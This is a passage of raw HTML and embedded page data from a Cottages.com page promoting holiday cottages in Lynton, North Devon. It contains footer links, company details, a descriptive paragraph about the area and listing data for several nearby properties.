10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 iPQoMw"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cpcbhI">About Cottages.com</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cpcbhI">About Awaze</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cpcbhI">FAQs, help and support</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Important holiday information</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Insurance</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Travel guides</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our collections</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our breaks</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Cookie policy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Security and privacy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Terms of use</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 gPVEoI"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fCqUrf iKMlFN sc-7d2ae3f1-2 kDnWhN"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 eCxfXP"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 HZxhA"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 gVfJEk"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 ddRjRH"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 fjzAFi"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://uk.pinterest.com/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 hGTwwa"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 evZTgP"><div sizes="100,200,200" color="currentColor" data-testid="terms" class="sc-43c8e994-0 sc-43c8e994-1 fBTbFU"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fBTbFU"><a href="https://www.cottages.com/legal/booking-conditions" target="_blank" class="sc-657f358a-0 gvpgeo">Terms and Conditions*</a></p></div></div></div></div></div></footer></div><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"contentfulId":"6KDx0CPkTyn47KEnrkfK2N-migrated","isPreview":false,"sections":[{"contentType":"side-by-side.module","name":"Intro","content":{"headline":{"children":"Lynton Cottages","as":"h1","hasBorder":false,"darkTheme":false,"marginBottom":[12,20,20,20],"sizes":[200,300,300]},"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Perched atop the breathtaking cliffs of Exmoor National Park, Lynton in North Devon invites you marvel at its unparalleled natural beauty and captivating charm. This picturesque village offers a serene holiday, boasting panoramic views of the rugged north devon coastline and lush greenery. If you are looking for a relaxing holiday, then this is the place for you. Why not try one of our luxury holiday cottages complete with private hot tub, for some quality me time. This small town with its quaint Victorian architecture, winding streets, and peaceful atmosphere is ideal for a romantic retreat in one of our cosy cottages. Nature enthusiasts will delight in the plethora of outdoor activities, from exhilarating hikes along the South West Coast Path to scenic rides on the Lynton and Lynmouth Cliff Railway. The surrounding landscape, with its cascading waterfalls, dramatic cliffs, and expansive moorland, provides a stunning backdrop for photographers and adventurers alike. With its famous cliff railway, inspiring gardens and beautiful valley this is north devon as its best. So for a break from the ordinary check out our inspiring collection of self catering Lynton cottages.","marks":[],"data":{}}]}]},"contentAlignment":"center","imagePosition":"right","actions":[{"type":"button","action":{"href":"https://www.cottages.com/search?regionName=Lynton\u0026placesId=39272","rel":"nofollow","text":"View All","variant":"solid","colourScheme":"brand-primary"}}],"image":{"description":"Lynton coastline","image":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=600\u0026fm=webp\u0026q=80"},"actionOrientation":"row"},"layout":{"contentfulId":"YmLp5WJrM93VE0gXb65Cn","section":{"backgroundColor":"transparent","paddingTop":[24,24,24,24],"paddingBottom":[56,80,80,80]}}},{"contentType":"carousel.module","name":"Popular cottages in Lynton","content":{"title":{"children":"Popular holiday cottages in Lynton","as":"h2","hasBorder":true,"darkTheme":false,"marginBottom":[24,32,32,32],"sizes":[200,200,200]},"query":"?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=3\u0026nights=7\u0026accommodationType=cottages\u0026regionName=Lynton\u0026page=1\u0026sort=nosort\u0026rating=9-10\u0026placesId=39272","buttonText":"View All","numberOfCards":12,"properties":[{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/112/300/11206014.jpg","imgAlt":"Living room | The Loft - Watersmeet, Lynmouth"}],"pageURL":"https://www.cottages.com/cottages/watersmeet-the-loft-uk41697","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Watersmeet - The Loft","location":"Lynmouth","rhs3":"Devon","startDate":"2026-01-24","code":"UK41697","priceFrom":415,"price":415,"grade":4,"guests":3,"bedrooms":2,"bathrooms":1,"pets":0,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/132/300/1327373.jpg","imgAlt":"Living room | The Farm House - Lower North Radworthy Cottages, Heasley Mill, near South Molton"}],"pageURL":"https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6401","value":"Garden / Patio"}],"title":"Lower North Radworthy Cottages - The Farm House","location":"Heasley Mill, near South Molton","rhs3":"Devon","startDate":"2026-11-06","code":"UKC1339","priceFrom":455,"price":455,"wasPrice":625,"grade":5,"guests":8,"bedrooms":4,"bathrooms":4,"pets":2,"score":4.6,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit 